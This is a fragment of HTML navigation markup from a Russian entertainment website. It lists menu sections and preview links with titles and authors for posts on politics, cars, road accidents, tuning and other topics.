                                            <a class="tiny__info__title" href="/anti/4986164-politicheskaja-rubrika-otnbspnazareth-zanbsp210126-novosti-s.html">Политическая рубрика от&nbsp;NAZARETH за&nbsp;21.01.26. Новости, события, комментарии - 1988</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1639818/">NAZARETH</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/anti/4985879-ostrouhie-jemissary-putina-v-evrope.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985879.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/anti/4985879-ostrouhie-jemissary-putina-v-evrope.html">Остроухие эмиссары Путина в Европе</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/546413/">Иван Кемеров</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/anti/4985044-politicheskaja-rubrika-otnbspnazareth-zanbsp190126-novosti-s.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985044.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/anti/4985044-politicheskaja-rubrika-otnbspnazareth-zanbsp190126-novosti-s.html">Политическая рубрика от&nbsp;NAZARETH за&nbsp;19.01.26. Новости, события, комментарии - 1987 - Вечерний выпуск</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1639818/">NAZARETH</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/anti/4985364-mytysja-kazhdyj-deny-vredno.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985364.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/anti/4985364-mytysja-kazhdyj-deny-vredno.html">Мыться каждый день вредно</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/546413/">Иван Кемеров</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/anti/4984693-politicheskaja-rubrika-otnbspnazareth-zanbsp190126-novosti-s.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4984693.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/anti/4984693-politicheskaja-rubrika-otnbspnazareth-zanbsp190126-novosti-s.html">Политическая рубрика от&nbsp;NAZARETH за&nbsp;19.01.26. Новости, события, комментарии - 1986</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1639818/">NAZARETH</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/anti/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                                    </li>
                                    
                    
                    
                <li class="header-nav__item moved_link-purge">
                    <a href="/games/" class="header-nav__link" title="" style="color:#55CA03;">Игры</a>
                                    </li>
                                    
                    
                    
                <li class="header-nav__item moved_link-auto">
                    <a href="/auto/" class="header-nav__link" title="" style="">Авто</a>
                                        <ul class="header-nav__second-level">
                        <li class="nav__block clearfix">
                            <div class="nav__block__links">
                                                                                                                                                                        <a
                                        class="nav__block__link active"
                                                                                href="/auto/"
                                        data-id="#header-12"
                                        
                                    >Основное</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/video/tag/avto/"
                                        data-id="#header-13"
                                        
                                    >Видео</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/avarija/"
                                        data-id="#header-14"
                                        
                                    >Аварии</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/dtp/"
                                        data-id="#header-15"
                                        
                                    >ДТП</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/avarija-dnja/"
                                        data-id="#header-16"
                                        
                                    >Авария дня</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/tjuning/"
                                        data-id="#header-17"
                                        
                                    >Тюнинг</a>
                                                                                                </div>
                                                        <div class="nav__block__contents">
                                                                                                    <div id="header-12" class="nav__block__content">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4986223-vladelycam-toyota-i-lexus-v-germanii-otkljuchili-funkciju-distancionnogo-zapuska-dvs.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986223.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4986223-vladelycam-toyota-i-lexus-v-germanii-otkljuchili-funkciju-distancionnogo-zapuska-dvs.html">Владельцам Toyota и Lexus в Германии отключили функцию дистанционного запуска ДВС</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922441/">Добрый Бабайка</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4985991-video-pro-dvuh-maloletnih-samoubijc.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985991.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4985991-video-pro-dvuh-maloletnih-samoubijc.html">"Видео про двух малолетних самоубийц"</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922443/">Дальнобой</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4986220-postavki-avtomobilej-iz-kitaja-v-rossiju-ruhnuli-na-42-procenta.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986220.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4986220-postavki-avtomobilej-iz-kitaja-v-rossiju-ruhnuli-na-42-procenta.html">Поставки автомобилей из Китая в Россию рухнули на 42 процента</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922441/">Добрый Бабайка</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4986001-uchitely-iz-sankt-peterburga.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986001.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4986001-uchitely-iz-sankt-peterburga.html">Просил? Получай!</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922443/">Дальнобой</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4986041-neprijatnyj-sjurpriz-na-lobovom-stekle.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986041.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4986041-neprijatnyj-sjurpriz-na-lobovom-stekle.html">Неприятный сюрприз на лобовом стекле</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/944258/">IsTOPnik</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/auto/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-13" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4982207-peterburgskie-kommunalywiki-zawitili-mashinu-matrasom.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4982207.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4982207-peterburgskie-kommunalywiki-zawitili-mashinu-matrasom.html">Петербургские коммунальщики «защитили» машину матрасом</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/404020/">Alove_Roleen</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4974637-gigant-v-ognjah--v-minske-zazhgli-novogodnij-belaz.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4974637.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4974637-gigant-v-ognjah--v-minske-zazhgli-novogodnij-belaz.html">Гигант в огнях:  в Минске зажгли новогодний БЕЛАЗ</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/350997/">Olxi</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4971365-fejerverk-iz-avtomobilja-poshyol-ne-po-planu.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4971365.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4971365-fejerverk-iz-avtomobilja-poshyol-ne-po-planu.html">Фейерверк из автомобиля пошёл не по плану</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/542988/">AccheDin</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4969234-kitaec-sobral-baggi-vezdehod.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4969234.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4969234-kitaec-sobral-baggi-vezdehod.html">Китаец собрал багги-вездеход</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875345/">Fidel</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4967172-devushka-pokazala-chetyryohstupenchatyj-uhod-za-zhiguljami.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4967172.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4967172-devushka-pokazala-chetyryohstupenchatyj-uhod-za-zhiguljami.html">Девушка показала «четырёхступенчатый уход» за Жигулями</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/350997/">Olxi</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/video/tag/avto/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-14" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4983186-tysjachi-krabov-sbezhali-iz-perevernuvshegosja-gruzovika.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4983186.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4983186-tysjachi-krabov-sbezhali-iz-perevernuvshegosja-gruzovika.html">Тысячи крабов сбежали из перевернувшегося грузовика</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/365028/">mindflixx</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4973581-perevyornutaja-tesla-i-tanec-posredi-dorogi.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4973581.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4973581-perevyornutaja-tesla-i-tanec-posredi-dorogi.html">Перевёрнутая Tesla и танец посреди дороги</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/542981/">Alorous</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/video/4972343-v-tehase-proizoshla-avarija-s-uchastiem-konnoj-karety.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4972343.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/video/4972343-v-tehase-proizoshla-avarija-s-uchastiem-konnoj-karety.html">В Техасе произошла авария с участием конной кареты</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875125/">Infinite</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4971115-pervaja-chastnaja-kosmicheskaja-raketa-juzhnoj-korei-vzorval.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4971115.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/4971115-pervaja-chastnaja-kosmicheskaja-raketa-juzhnoj-korei-vzorval.html">Первая частная космическая ракета Южной Кореи взорвалась сразу после взлёта</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1867152/">Burzum</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4969818-v-tailande-gruzovik-s-podnjatym-kuzovom-obrushil-peshehodnyj.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4969818.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4969818-v-tailande-gruzovik-s-podnjatym-kuzovom-obrushil-peshehodnyj.html">В Таиланде грузовик с поднятым кузовом обрушил пешеходный мост</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/404022/">Deiz</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/tag/avarija/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-15" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4985288-v-ljuboj-neponjatnoj-situacii-ruli-na-vstrechku.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985288.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4985288-v-ljuboj-neponjatnoj-situacii-ruli-na-vstrechku.html">"В любой непонятной ситуации рули на встречку"</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922443/">Дальнобой</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4985319-karmageddon-iz-gondurasa.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4985319.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4985319-karmageddon-iz-gondurasa.html">Кармагеддон из Гондураса</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922443/">Дальнобой</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4984680-obezyjana-na-skorostnoj-avtostrade-ustroila-kuryeznoe-dtp.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4984680.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4984680-obezyjana-na-skorostnoj-avtostrade-ustroila-kuryeznoe-dtp.html">Обезьяна на скоростной автостраде устроила курьезное ДТП</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/875125/">Infinite</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4983834-korejcy-sozdali-sprej-zazhivljajuwij-rany-za-sekundy.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4983834.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/4983834-korejcy-sozdali-sprej-zazhivljajuwij-rany-za-sekundy.html">Корейцы создали спрей, заживляющий раны за секунды</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1729200/">FOX98</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4983377-lishyonnyj-prav-voditely-ubil-sebja-podrug-i-sluchajnuju-zhenwinu.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4983377.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4983377-lishyonnyj-prav-voditely-ubil-sebja-podrug-i-sluchajnuju-zhenwinu.html">Лишённый прав водитель убил себя, подруг и случайную женщину</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922443/">Дальнобой</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/tag/dtp/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-16" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4938499-massovoe-dtp-s-pozharom-iz-za-obledenenija-dorogi-v-irkutskoj-oblasti.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4938499.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4938499-massovoe-dtp-s-pozharom-iz-za-obledenenija-dorogi-v-irkutskoj-oblasti.html">Массовое ДТП с пожаром из-за обледенения дороги в Иркутской области</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922443/">Дальнобой</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4839588-perebeg-dorogi-na-zaprewajuwij-signal-svetofora.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4839588.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4839588-perebeg-dorogi-na-zaprewajuwij-signal-svetofora.html">Перебег дороги на запрещающий сигнал светофора</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922443/">Дальнобой</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4684168-lobovoe-stolknovenie-na-mkad.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4684168.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4684168-lobovoe-stolknovenie-na-mkad.html">Авария дня. Лобовое столкновение на МКАД</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922443/">Дальнобой</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4651398-avarija-dnja-jeto-byl-ego-poslednij-vyezd-na-vstrechnuju-polosu.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4651398.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4651398-avarija-dnja-jeto-byl-ego-poslednij-vyezd-na-vstrechnuju-polosu.html">Авария дня. Это был его последний выезд на встречную полосу</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922443/">Дальнобой</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4631314-avarija-dnja-proletel-na-krasnyj-so-smertelynym-dtp.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4631314.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4631314-avarija-dnja-proletel-na-krasnyj-so-smertelynym-dtp.html">Авария дня. Пролетел на красный со смертельным ДТП</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922443/">Дальнобой</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/tag/avarija-dnja/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                                                                    <div id="header-17" class="nav__block__content hidden">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4984884-voditelej-hotjat-lishaty-prav-za-ksenonovye-fary-i-migajuwie-stop-signaly.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4984884.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4984884-voditelej-hotjat-lishaty-prav-za-ksenonovye-fary-i-migajuwie-stop-signaly.html">Водителей хотят лишать прав за ксеноновые фары и мигающие стоп-сигналы</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922441/">Добрый Бабайка</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4981603-vygljadit-igrushechnym-no-on-nastojawij.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4981603.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4981603-vygljadit-igrushechnym-no-on-nastojawij.html">Выглядит игрушечным, но он настоящий</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922441/">Добрый Бабайка</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4981666-tank-300-sdelali-pohozhim-na-g-class.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4981666.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4981666-tank-300-sdelali-pohozhim-na-g-class.html">Tank 300 сделали похожим на G-Class</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922441/">Добрый Бабайка</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4976629-v-rossii-sozdali-kibertrak-gazely.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4976629.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4976629-v-rossii-sozdali-kibertrak-gazely.html">В России создали кибертрак-газель</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922441/">Добрый Бабайка</a></div>
                                        </div>
                                    </div>
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/auto/4970378-tjunery-manhart-dobavili-bazovomu-bmw-x6-pochti-100-sil.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4970378.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
                                            <a class="tiny__info__title" href="/auto/4970378-tjunery-manhart-dobavili-bazovomu-bmw-x6-pochti-100-sil.html">Тюнеры Manhart добавили базовому BMW X6 почти 100 сил</a>
                                            <div class="tiny__info__author">Автор: <a href="/profile/1922441/">Добрый Бабайка</a></div>
                                        </div>
                                    </div>
                                                                        <a class="nav__block__more" href="/tag/tjuning/">БОЛЬШЕ ПОСТОВ</a>
                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                                    </li>
                                    
                    
                                        
                    
                    
                <li class="header-nav__item moved_link-purge">
                    <a href="/kartinka-dnja/" class="header-nav__link" title="" style="">Мемолента</a>
                                    </li>
                                    
                    
                    
                <li class="header-nav__item directlinks_class moved_link-more">
                    <a href="#" class="header-nav__link" title="" style="">Ещё</a>
                                        <ul class="header-nav__second-level">
                        <li class="nav__block clearfix">
                            <div class="nav__block__links">
                                                                                                                                        <a class="nav__block__link moved_link moved_link-recent active" 
                                       title="Новое" 
                                       href="/recent/" 
                                       data-id="#header-0" 
                                       style=""
                                       >
                                        Новое                                     </a>
                                                                        <a class="nav__block__link moved_link moved_link-community" 
                                       title="Сообщества" 
                                       href="/community/list/" 
                                       data-id="#header-0" 
                                       style=""
                                       >
                                        Сообщества                                     </a>
                                                                        <a class="nav__block__link moved_link moved_link-video" 
                                       title="Видео" 
                                       href="/video/" 
                                       data-id="#header-0" 
                                       style=""
                                       >
                                        Видео                                     </a>
                                                                        <a class="nav__block__link moved_link  moved_link-purge" 
                                       title="Анти" 
                                       href="/anti/recent/" 
                                       data-id="#header-0" 
                                       style=""
                                       >
                                        Анти                                     </a>
                                                                        <a class="nav__block__link moved_link  moved_link-purge" 
                                       title="Игры" 
                                       href="/games/" 
                                       data-id="#header-0" 
                                       style=" color:#55CA03;"
                                       >
                                        Игры                                     </a>
                                                                        <a class="nav__block__link moved_link moved_link-auto" 
                                       title="Авто" 
                                       href="/auto/" 
                                       data-id="#header-0" 
                                       style=""
                                       >
                                        Авто                                     </a>
                                                                        <a class="nav__block__link moved_link  moved_link-purge" 
                                       title="Мемолента" 
                                       href="/kartinka-dnja/" 
                                       data-id="#header-0" 
                                       style=""
                                       >
                                        Мемолента                                     </a>
                                                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/jaavtor"
                                        data-id="#header-0"
                                        
                                    >Я автор</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/ynews/"
                                        data-id="#header-0"
                                        
                                    >Новости</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/mix/"
                                        data-id="#header-0"
                                        
                                    >Фишкина солянка</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/purge/"
                                        data-id="#header-0"
                                        
                                    >Чистилище</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/smeshnye-kartinki/"
                                        data-id="#header-0"
                                        
                                    >Смешные картинки</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/sssr"
                                        data-id="#header-0"
                                        
                                    >Ностальгия</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/4978613-politicheskaja-soljanka-chasty-361.html"
                                        data-id="#header-0"
                                        
                                    >Политическая солянка</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/demotivation/"
                                        data-id="#header-0"
                                        
                                    >Демотиваторы</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/gif/"
                                        data-id="#header-0"
                                        
                                    >Гифки</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/eda/"
                                        data-id="#header-0"
                                        
                                    >Еда</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/sport/"
                                        data-id="#header-0"
                                        
                                    >Спорт</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/kubiki/"
                                        data-id="#header-0"
                                        
                                    >Кубики</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/vojna/"
                                        data-id="#header-0"
                                        
                                    >Военное</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/photo/"
                                        data-id="#header-0"
                                        
                                    >Фото</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/knigi/"
                                        data-id="#header-0"
                                        
                                    >Книги</a>
                                                                                                                                                                                <a
                                        class="nav__block__link"
                                                                                href="/anekdot/"
                                        data-id="#header-0"
                                        
                                    >Анекдоты</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/dikaja-priroda/"
                                        data-id="#header-0"
                                        
                                    >Дикая природа</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/igry/"
                                        data-id="#header-0"
                                        
                                    >Игры</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/puteshestvija/"
                                        data-id="#header-0"
                                        
                                    >Путешествия</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/kino/"
                                        data-id="#header-0"
                                        
                                    >Кино</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/photo/1233470-davajte-poznakomimsja.html"
                                        data-id="#header-0"
                                        
                                    >Лица проекта</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/jumor/"
                                        data-id="#header-0"
                                        
                                    >Юмор</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/1274167-selfi-dlja-fishek.html"
                                        data-id="#header-0"
                                        
                                    >Селфи для фишек</a>
                                                                                                                                            <a
                                        class="nav__block__link"
                                                                                href="/tag/fakty/"
                                        data-id="#header-0"
                                        
                                    >Факты</a>
